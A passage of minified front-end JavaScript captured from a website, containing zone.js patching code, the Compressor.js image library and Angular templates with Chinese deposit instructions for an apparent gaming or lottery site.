e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(l=new a).onreadystatechange,e.ObjectDefineProperty(i,"onreadystatechange",s||{}),o;var c=e.symbol("fake");e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[c]},set:function(e){this[c]=e}});var l=new a,u=function(){};return l.onreadystatechange=u,o=l[c]===u,l.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;!function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],a="on"+o;self.addEventListener(o,(function(t){var r,o,i=t.target;for(o=i?i.constructor.name+"."+a:"unknown."+a;i;)i[a]&&!i[a][n]&&((r=e.wrapWithCurrentZone(i[a],o))[n]=i[a],i[a]=r),i=i.parentElement}),!0)},o=0;o<t.length;o++)r(o)}(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,a=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[a.prototype]),t.WebSocket=function(t,n){var i,s,c=arguments.length>1?new a(t,n):new a(t),l=e.ObjectGetOwnPropertyDescriptor(c,"onmessage");return l&&!1===l.configurable?(i=e.ObjectCreate(c),s=c,[r,o,"send","close"].forEach((function(t){i[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var a=n.length>0?n[0]:void 0;if(a){var s=Zone.__symbol__("ON_PROPERTY"+a);c[s]=i[s]}}return c[t].apply(c,n)}}))):i=c,e.patchOnProperties(i,["close","error","message","open"],s),i};var i=t.WebSocket;for(var s in a)i[s]=a[s]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",(function(e,r,i){i.patchOnProperties=w,i.patchMethod=D,i.bindArguments=v,i.patchMacroTask=P;var s=r.__symbol__("BLACK_LISTED_EVENTS"),l=r.__symbol__("UNPATCHED_EVENTS");e[l]&&(e[s]=e[l]),e[s]&&(r[s]=r[l]=e[s]),i.patchEventPrototype=B,i.patchEventTarget=H,i.isIEOrEdge=I,i.ObjectDefineProperty=n,i.ObjectGetOwnPropertyDescriptor=t,i.ObjectCreate=o,i.ArraySlice=a,i.patchClass=O,i.wrapWithCurrentZone=c,i.filterProperties=le,i.attachOriginToPatched=Z,i._redefineProperty=Y,i.patchCallbacks=G,i.getGlobalObjects=function(){return{globalSources:N,zoneSymbolEventNames:x,eventNames:ce,isBrowser:m,isMix:b,isNode:_,TRUE_STR:"true",FALSE_STR:"false",ZONE_SYMBOL_PREFIX:"__zone_symbol__",ADD_EVENT_LISTENER_STR:"addEventListener",REMOVE_EVENT_LISTENER_STR:"removeEventListener"}}})),function(e){e.__zone_symbol__legacyPatch=function(){var t=e.Zone;t.__load_patch("registerElement",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)})),t.__load_patch("EventTargetLegacy",(function(e,t,n){fe(e,n),he(n,e)}))}}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var de=u("zoneTask");function ve(e,t,n,r){var o=null,a=null;n+=r;var i={};function s(t){var n=t.data;return n.args[0]=function(){try{t.invoke.apply(this,arguments)}finally{t.data&&t.data.isPeriodic||("number"==typeof n.handleId?delete i[n.handleId]:n.handleId&&(n.handleId[de]=null))}},n.handleId=o.apply(e,n.args),t}function c(e){return a(e.data.handleId)}o=D(e,t+=r,(function(n){return function(o,a){if("function"==typeof a[0]){var u=l(t,a[0],{isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?a[1]||0:void 0,args:a},s,c);if(!u)return u;var p=u.data.handleId;return"number"==typeof p?i[p]=u:p&&(p[de]=u),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(u.ref=p.ref.bind(p),u.unref=p.unref.bind(p)),"number"==typeof p||p?p:u}return n.apply(e,a)}})),a=D(e,n,(function(t){return function(n,r){var o,a=r[0];"number"==typeof a?o=i[a]:(o=a&&a[de])||(o=a),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof a?delete i[a]:a&&(a[de]=null),o.zone.cancelTask(o)):t.apply(e,r)}}))}function ge(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,a=n.TRUE_STR,i=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,c=0;c<r.length;c++){var l=r[c],u=s+(l+i),p=s+(l+a);o[l]={},o[l][i]=u,o[l][a]=p}var f=e.EventTarget;if(f&&f.prototype)return t.patchEventTarget(e,[f&&f.prototype]),!0}}Zone.__load_patch("legacy",(function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()})),Zone.__load_patch("timers",(function(e){ve(e,"set","clear","Timeout"),ve(e,"set","clear","Interval"),ve(e,"set","clear","Immediate")})),Zone.__load_patch("requestAnimationFrame",(function(e){ve(e,"request","cancel","AnimationFrame"),ve(e,"mozRequest","mozCancel","AnimationFrame"),ve(e,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)D(e,n[r],(function(n,r,o){return function(r,a){return t.current.run(n,e,a,o)}}))})),Zone.__load_patch("EventTarget",(function(e,t,n){!function(e,t){t.patchEventPrototype(e,t)}(e,n),ge(e,n);var r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype]),O("MutationObserver"),O("WebKitMutationObserver"),O("IntersectionObserver"),O("FileReader")})),Zone.__load_patch("on_property",(function(e,t,n){pe(n,e),Object.defineProperty=function(e,t,n){if(J(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=K(e,t,n)),Q(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach((function(n){Object.defineProperty(e,n,t[n])})),e},Object.create=function(e,t){return"object"!=typeof t||Object.isFrozen(t)||Object.keys(t).forEach((function(n){t[n]=K(e,n,t[n])})),X(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=U(e,t);return n&&J(e,t)&&(n.configurable=!1),n}})),Zone.__load_patch("customElements",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)})),Zone.__load_patch("XHR",(function(e,t){!function(e){var f=e.XMLHttpRequest;if(f){var h=f.prototype,d=h[i],v=h[s];if(!d){var g=e.XMLHttpRequestEventTarget;if(g){var y=g.prototype;d=y[i],v=y[s]}}var _=D(h,"open",(function(){return function(e,t){return e[r]=0==t[2],e[c]=t[1],_.apply(e,t)}})),m=u("fetchTaskAborting"),b=u("fetchTaskScheduling"),k=D(h,"send",(function(){return function(e,n){if(!0===t.current[b])return k.apply(e,n);if(e[r])return k.apply(e,n);var o={target:e,url:e[c],isPeriodic:!1,args:n,aborted:!1},a=l("XMLHttpRequest.send",w,o,E,S);e&&!0===e[p]&&!o.aborted&&"scheduled"===a.state&&a.invoke()}})),T=D(h,"abort",(function(){return function(e,r){var o=e[n];if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[m])return T.apply(e,r)}}))}function E(e){var t=e.data,r=t.target;r[a]=!1,r[p]=!1;var c=r[o];d||(d=r[i],v=r[s]),c&&v.call(r,"readystatechange",c);var l=r[o]=function(){if(r.readyState===r.DONE)if(!t.aborted&&r[a]&&"scheduled"===e.state){var n=r.__zone_symbol__loadfalse;if(n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=r.__zone_symbol__loadfalse,a=0;a<n.length;a++)n[a]===e&&n.splice(a,1);t.aborted||"scheduled"!==e.state||o.call(e)},n.push(e)}else e.invoke()}else t.aborted||!1!==r[a]||(r[p]=!0)};return d.call(r,"readystatechange",l),r[n]||(r[n]=e),k.apply(r,t.args),r[a]=!0,e}function w(){}function S(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=u("xhrTask"),r=u("xhrSync"),o=u("xhrListener"),a=u("xhrScheduled"),c=u("xhrURL"),p=u("xhrErrorBeforeScheduled")})),Zone.__load_patch("geolocation",(function(e){e.navigator&&e.navigator.geolocation&&function(e,n){for(var r=e.constructor.name,o=function(o){var a=n[o],i=e[a];if(i){if(!g(t(e,a)))return"continue";e[a]=function(e){var t=function(){return e.apply(this,v(arguments,r+"."+a))};return Z(t,e),t}(i)}},a=0;a<n.length;a++)o(a)}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(e,t){function n(t){return function(n){A(e,t).forEach((function(r){var o=e.PromiseRejectionEvent;if(o){var a=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(a)}}))}}e.PromiseRejectionEvent&&(t[u("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[u("rejectionHandledHandler")]=n("rejectionhandled"))}))}()},3:function(e,t,n){e.exports=n("hN/g")},"hN/g":function(e,t,n){"use strict";n.r(t),n("0TWp"),window.global=window}},[[3,0]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/11.9daa3587d07566ee9ea0.js
body_size: 149440
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{fI17:function(n,t,e){n.exports=function(){"use strict";function n(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(n);t&&(l=l.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,l)}return e}function t(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?n(Object(o),!0).forEach((function(n){l(t,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))}))}return t}function e(n,t){for(var e=0;e<t.length;e++){var l=t[e];l.enumerable=l.enumerable||!1,l.configurable=!0,"value"in l&&(l.writable=!0),Object.defineProperty(n,i(l.key),l)}}function l(n,t,e){return(t=i(t))in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function o(){return(o=Object.assign?Object.assign.bind():function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n}).apply(this,arguments)}function i(n){var t=function(n,t){if("object"!=typeof n||null===n)return n;var e=n[Symbol.toPrimitive];if(void 0!==e){var l=e.call(n,"string");if("object"!=typeof l)return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(n);return"symbol"==typeof t?t:String(t)}var r={exports:{}};!function(n){"undefined"!=typeof window&&function(t){var e=t.HTMLCanvasElement&&t.HTMLCanvasElement.prototype,l=t.Blob&&function(){try{return Boolean(new Blob)}catch(n){return!1}}(),o=l&&t.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(n){return!1}}(),i=t.BlobBuilder||t.WebKitBlobBuilder||t.MozBlobBuilder||t.MSBlobBuilder,r=/^data:((.*?)(;charset=.*?)?)(;base64)?,/,a=(l||i)&&t.atob&&t.ArrayBuffer&&t.Uint8Array&&function(n){var t,e,a,u,c,g,s,p,d;if(!(t=n.match(r)))throw new Error("invalid data URI");for(e=t[2]?t[1]:"text/plain"+(t[3]||";charset=US-ASCII"),a=!!t[4],u=n.slice(t[0].length),c=a?atob(u):decodeURIComponent(u),g=new ArrayBuffer(c.length),s=new Uint8Array(g),p=0;p<c.length;p+=1)s[p]=c.charCodeAt(p);return l?new Blob([o?s:g],{type:e}):((d=new i).append(g),d.getBlob(e))};t.HTMLCanvasElement&&!e.toBlob&&(e.mozGetAsFile?e.toBlob=function(n,t,l){var o=this;setTimeout((function(){n(l&&e.toDataURL&&a?a(o.toDataURL(t,l)):o.mozGetAsFile("blob",t))}))}:e.toDataURL&&a&&(e.toBlob=e.msToBlob?function(n,t,l){var o=this;setTimeout((function(){n((t&&"image/png"!==t||l)&&e.toDataURL&&a?a(o.toDataURL(t,l)):o.msToBlob(t))}))}:function(n,t,e){var l=this;setTimeout((function(){n(a(l.toDataURL(t,e)))}))})),n.exports?n.exports=a:t.dataURLtoBlob=a}(window)}(r);var a=r.exports,u={strict:!0,checkOrientation:!0,retainExif:!1,maxWidth:1/0,maxHeight:1/0,minWidth:0,minHeight:0,width:void 0,height:void 0,resize:"none",quality:.8,mimeType:"auto",convertTypes:["image/png"],convertSize:5e6,beforeDraw:null,drew:null,success:null,error:null},c="undefined"!=typeof window&&void 0!==window.document?window:{},g=function(n){return n>0&&n<1/0},s=Array.prototype.slice;function p(n){return Array.from?Array.from(n):s.call(n)}var d=/^image\/.+$/;function m(n){return d.test(n)}var b=String.fromCharCode,C=c.btoa;function h(n,t){for(var e=[],l=new Uint8Array(n);l.length>0;)e.push(b.apply(null,p(l.subarray(0,8192)))),l=l.subarray(8192);return"data:".concat(t,";base64,").concat(C(e.join("")))}var O=/\.\d*(?:0|9){12}\d*$/;function f(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e11;return O.test(n)?Math.round(n*t)/t:n}function P(n){var t=n.aspectRatio,e=n.height,l=n.width,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none",i=g(l),r=g(e);if(i&&r){var a=e*t;("contain"===o||"none"===o)&&a>l||"cover"===o&&a<l?e=l/t:l=e*t}else i?e=l/t:r&&(l=e*t);return{width:l,height:e}}var _=c.ArrayBuffer,M=c.FileReader,w=c.URL||c.webkitURL,x=/\.\w+$/,y=c.Compressor;return function(){function n(e,l){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.file=e,this.exif=[],this.image=new Image,this.options=t(t({},u),l),this.aborted=!1,this.result=null,this.init()}var l,i,r;return l=n,r=[{key:"noConflict",value:function(){return window.Compressor=y,n}},{key:"setDefaults",value:function(n){o(u,n)}}],(i=[{key:"init",value:function(){var n=this,t=this.file,e=this.options;if(l=t,"undefined"!=typeof Blob&&(l instanceof Blob||"[object Blob]"===Object.prototype.toString.call(l))){var l,i=t.type;if(m(i))if(w&&M){_||(e.checkOrientation=!1,e.retainExif=!1);var r="image/jpeg"===i,a=r&&e.checkOrientation,u=r&&e.retainExif;if(!w||a||u){var c=new M;this.reader=c,c.onload=function(e){var l=e.target.result,r={},c=1;a&&(c=function(n){var t,e=new DataView(n);try{var l,o,i;if(255===e.getUint8(0)&&216===e.getUint8(1))for(var r=e.byteLength,a=2;a+1<r;){if(255===e.getUint8(a)&&225===e.getUint8(a+1)){o=a;break}a+=1}if(o){var u=o+10;if("Exif"===function(n,t,e){var l,o="";for(e+=t,l=t;l<e;l+=1)o+=b(n.getUint8(l));return o}(e,o+4,4)){var c=e.getUint16(u);if(((l=18761===c)||19789===c)&&42===e.getUint16(u+2,l)){var g=e.getUint32(u+4,l);g>=8&&(i=u+g)}}}if(i){var s,p,d=e.getUint16(i,l);for(p=0;p<d;p+=1)if(274===e.getUint16(s=i+12*p+2,l)){t=e.getUint16(s+=8,l),e.setUint16(s,1,l);break}}}catch(m){t=1}return t}(l))>1&&o(r,function(n){var t=0,e=1,l=1;switch(n){case 2:e=-1;break;case 3:t=-180;break;case 4:l=-1;break;case 5:t=90,l=-1;break;case 6:t=90;break;case 7:t=90,e=-1;break;case 8:t=-90}return{rotate:t,scaleX:e,scaleY:l}}(c)),u&&(n.exif=function(n){for(var t=p(new Uint8Array(n)),e=t.length,l=[],o=0;o+3<e;){var i=t[o],r=t[o+1];if(255===i&&218===r)break;if(255===i&&216===r)o+=2;else{var a=o+(256*t[o+2]+t[o+3])+2,u=t.slice(o,a);l.push(u),o=a}}return l.reduce((function(n,t){return 255===t[0]&&225===t[1]?n.concat(t):n}),[])}(l)),r.url=a||u?!w||c>1?h(l,i):w.createObjectURL(t):l,n.load(r)},c.onabort=function(){n.fail(new Error("Aborted to read the image with FileReader."))},c.onerror=function(){n.fail(new Error("Failed to read the image with FileReader."))},c.onloadend=function(){n.reader=null},a||u?c.readAsArrayBuffer(t):c.readAsDataURL(t)}else this.load({url:w.createObjectURL(t)})}else this.fail(new Error("The current browser does not support image compression."));else this.fail(new Error("The first argument must be an image File or Blob object."))}else this.fail(new Error("The first argument must be a File or Blob object."))}},{key:"load",value:function(n){var e=this,l=this.file,o=this.image;o.onload=function(){e.draw(t(t({},n),{},{naturalWidth:o.naturalWidth,naturalHeight:o.naturalHeight}))},o.onabort=function(){e.fail(new Error("Aborted to load the image."))},o.onerror=function(){e.fail(new Error("Failed to load the image."))},c.navigator&&/(?:iPad|iPhone|iPod).*?AppleWebKit/i.test(c.navigator.userAgent)&&(o.crossOrigin="anonymous"),o.alt=l.name,o.src=n.url}},{key:"draw",value:function(n){var t=this,e=n.naturalWidth,l=n.naturalHeight,o=n.rotate,i=void 0===o?0:o,r=n.scaleX,u=void 0===r?1:r,c=n.scaleY,s=void 0===c?1:c,d=this.file,b=this.image,C=this.options,O=document.createElement("canvas"),_=O.getContext("2d"),w=Math.abs(i)%180==90,x=("contain"===C.resize||"cover"===C.resize)&&g(C.width)&&g(C.height),y=Math.max(C.maxWidth,0)||1/0,v=Math.max(C.maxHeight,0)||1/0,z=Math.max(C.minWidth,0)||0,k=Math.max(C.minHeight,0)||0,J=e/l,I=C.width,S=C.height;if(w){var T=[v,y];y=T[0],v=T[1];var A=[k,z];z=A[0],k=A[1];var L=[S,I];I=L[0],S=L[1]}x&&(J=I/S);var R=P({aspectRatio:J,width:y,height:v},"contain");y=R.width,v=R.height;var B=P({aspectRatio:J,width:z,height:k},"cover");if(z=B.width,k=B.height,x){var G=P({aspectRatio:J,width:I,height:S},C.resize);I=G.width,S=G.height}else{var N=P({aspectRatio:J,width:I,height:S}),F=N.width;I=void 0===F?e:F;var D=N.height;S=void 0===D?l:D}var j=-(I=Math.floor(f(Math.min(Math.max(I,z),y))))/2,W=-(S=Math.floor(f(Math.min(Math.max(S,k),v))))/2,E=I,U=S,q=[];if(x){var H,V,$=P({aspectRatio:J,width:e,height:l},{contain:"cover",cover:"contain"}[C.resize]);q.push((e-(H=$.width))/2,(l-(V=$.height))/2,H,V)}if(q.push(j,W,E,U),w){var Y=[S,I];I=Y[0],S=Y[1]}O.width=I,O.height=S,m(C.mimeType)||(C.mimeType=d.type);var X="transparent";d.size>C.convertSize&&C.convertTypes.indexOf(C.mimeType)>=0&&(C.mimeType="image/jpeg");var K="image/jpeg"===C.mimeType;if(K&&(X="#fff"),_.fillStyle=X,_.fillRect(0,0,I,S),C.beforeDraw&&C.beforeDraw.call(this,_,O),!this.aborted&&(_.save(),_.translate(I/2,S/2),_.rotate(i*Math.PI/180),_.scale(u,s),_.drawImage.apply(_,[b].concat(q)),_.restore(),C.drew&&C.drew.call(this,_,O),!this.aborted)){var Z=function(n){if(!t.aborted){var o=function(n){return t.done({naturalWidth:e,naturalHeight:l,result:n})};if(n&&K&&C.retainExif&&t.exif&&t.exif.length>0){var i=function(n){return o(a(h(function(n,t){var e=p(new Uint8Array(n));if(255!==e[2]||224!==e[3])return n;var l=[255,216].concat(t,e.slice(4+(256*e[4]+e[5])));return new Uint8Array(l)}(n,t.exif),C.mimeType)))};if(n.arrayBuffer)n.arrayBuffer().then(i).catch((function(){t.fail(new Error("Failed to read the compressed image with Blob.arrayBuffer()."))}));else{var r=new M;t.reader=r,r.onload=function(n){i(n.target.result)},r.onabort=function(){t.fail(new Error("Aborted to read the compressed image with FileReader."))},r.onerror=function(){t.fail(new Error("Failed to read the compressed image with FileReader."))},r.onloadend=function(){t.reader=null},r.readAsArrayBuffer(n)}}else o(n)}};O.toBlob?O.toBlob(Z,C.mimeType,C.quality):Z(a(O.toDataURL(C.mimeType,C.quality)))}}},{key:"done",value:function(n){var t,e,l=n.naturalWidth,o=n.naturalHeight,i=n.result,r=this.file,a=this.image,u=this.options;if(w&&0===a.src.indexOf("blob:")&&w.revokeObjectURL(a.src),i)if(u.strict&&!u.retainExif&&i.size>r.size&&u.mimeType===r.type&&!(u.width>l||u.height>o||u.minWidth>l||u.minHeight>o||u.maxWidth<l||u.maxHeight<o))i=r;else{var c=new Date;i.lastModified=c.getTime(),i.lastModifiedDate=c,i.name=r.name,i.name&&i.type!==r.type&&(i.name=i.name.replace(x,("jpeg"===(e=m(t=i.type)?t.substr(6):"")&&(e="jpg"),".".concat(e))))}else i=r;this.result=i,u.success&&u.success.call(this,i)}},{key:"fail",value:function(n){var t=this.options;if(!t.error)throw n;t.error.call(this,n)}},{key:"abort",value:function(){this.aborted||(this.aborted=!0,this.reader?this.reader.abort():this.image.complete?this.fail(new Error("The compression process has been aborted.")):(this.image.onload=null,this.image.onabort()))}}])&&e(l.prototype,i),r&&e(l,r),Object.defineProperty(l,"prototype",{writable:!1}),n}()}()},rT02:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),o=function(){return function(){}}(),i=e("EdU/"),r=e("/Yna"),a=e("JRKe"),u=e("Ed4d"),c=e("8WaK"),g=e("QfCi"),s=e("CghO"),p=e("Sq/J"),d=e("pMnS"),m=e("Ip0R"),b=e("ZYCi"),C=e("Cxl7"),h=e("CtOa"),O=function(){function n(n,t){this.config=n,this.user=t}return n.prototype.ngOnInit=function(){},n}(),f=l.vb({encapsulation:2,styles:[],data:{}});function P(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function _(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,16,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e3a\u786e\u4fdd\u60a8\u7684\u6b3e\u9879\u53ca\u65f6\u5230\u8d26\uff0c\u8bf7\u60a8\u7559\u610f\u4ee5\u4e0b\u51e0\u70b9:"])),(n()(),l.xb(3,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5728\u8f93\u5165\u60a8\u7684\u5b58\u6b3e\u91d1\u989d\u65f6\u786e\u4fdd\u60a8\u63d0\u4ea4\u7684\u91d1\u989d\u5728\u9650\u989d\u8303\u56f4\u4e4b\u5185\uff1b"])),(n()(),l.xb(5,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u6839\u636e\u4e0e\u5ba2\u670d\u6c9f\u901a\u7684\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d\u5982\u5b9e\u586b\u5199\u548c\u8f6c\u8d26\uff0c\u5426\u5219\u5c06\u65e0\u6cd5\u5230\u8d26\uff1b"])),(n()(),l.xb(7,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u52a1\u5fc5\u4fdd\u7559\u5e76\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1\uff1b"])),(n()(),l.xb(9,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5982\u679c\u6b64\u9875\u9762\u5173\u95ed\uff0c\u4e5f\u53ef\u5728\u8d44\u91d1\u8bb0\u5f55\u91cc\u627e\u5230\u6b64\u8ba2\u5355\u8fdb\u884c\u8f6c\u8d26\u64cd\u4f5c\u3002"])),(n()(),l.xb(11,0,null,null,5,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u652f\u4ed8\u9047\u5230\u56f0\u96be\uff0c\u8054\u7cfb "])),(n()(),l.xb(13,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,14).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(14,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,[" \u83b7\u5f97\u5e2e\u52a9 "]))],(function(n,t){n(t,14,0,"/customerService")}),(function(n,t){n(t,13,0,l.Jb(t,14).target,l.Jb(t,14).href)}))}function M(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,18,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e3a\u786e\u4fdd\u60a8\u7684\u6b3e\u9879\u53ca\u65f6\u5230\u8d26,\u8bf7\u60a8\u7559\u610f\u4ee5\u4e0b\u51e0\u70b9:"])),(n()(),l.xb(3,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5728\u8f93\u5165\u60a8\u7684\u5b58\u6b3e\u91d1\u989d\u65f6\u786e\u4fdd\u60a8\u63d0\u4ea4\u7684\u91d1\u989d\u5728\u9650\u989d\u8303\u56f4\u4e4b\u5185\uff1b"])),(n()(),l.xb(5,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u73a9\u5bb6\u5145\u503c\u586b\u5199\u91d1\u989d\u65f6\uff0c\u586b\u5199\u5e26\u6709\u4e2a\u4f4d\u6570\u7684\u91d1\u989d\u8fdb\u884c\u63d0\u4ea4\uff0c\u4ee5\u4fbf\u5feb\u901f\u5230\u8d26\uff1b"])),(n()(),l.xb(7,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u52ff\u4fee\u6539\u91d1\u989d\u6216\u91cd\u590d\u652f\u4ed8\uff0c\u5982\u9020\u6210\u635f\u5931\u5c06\u7531\u4f1a\u5458\u81ea\u884c\u627f\u62c5\uff1b"])),(n()(),l.xb(9,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u82e5\u60a8\u652f\u4ed8\u8fc7\u7a0b\u4e2d\u9047\u5230\u95ee\u9898\u672a\u5b8c\u6210\uff0c\u8bf7\u91cd\u65b0\u4e0b\u5355\uff1b"])),(n()(),l.xb(11,0,null,null,1,"li",[["class","waring"],["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u4e3a\u907f\u514d\u51fa\u73b0\u5b58\u6b3e\u4e0d\u6210\u529f\uff0c\u8bf7\u4f7f\u7528\u6e38\u620f\u8d26\u53f7\u6240\u7ed1\u5b9a\u7684\u771f\u5b9e\u59d3\u540d\u7684\u540d\u4e0b\u94f6\u884c\u5361\u8fdb\u884c\u5b58\u6b3e\uff0c\u5982\u82e5\u4ed8\u6b3e\u4eba\u59d3\u540d\u548c\u6e38\u620f\u8d26\u53f7\u7ed1\u5b9a\u59d3\u540d\u4e0d\u7b26\uff0c\u8be5\u7b14\u8d44\u91d1\u4e0d\u4f1a\u5230\u8d26\uff01 "])),(n()(),l.xb(13,0,null,null,5,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u652f\u4ed8\u9047\u5230\u56f0\u96be\uff0c\u8054\u7cfb "])),(n()(),l.xb(15,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,16).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(16,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,[" \u83b7\u5f97\u5e2e\u52a9 "]))],(function(n,t){n(t,16,0,"/customerService")}),(function(n,t){n(t,15,0,l.Jb(t,16).target,l.Jb(t,16).href)}))}function w(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,_)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,[["default",2]],null,0,null,M))],(function(n,t){var e=t.component;n(t,1,0,"hk"===e.payment&&!!e.user.openMatch,l.Jb(t,2))}),null)}function x(n){return 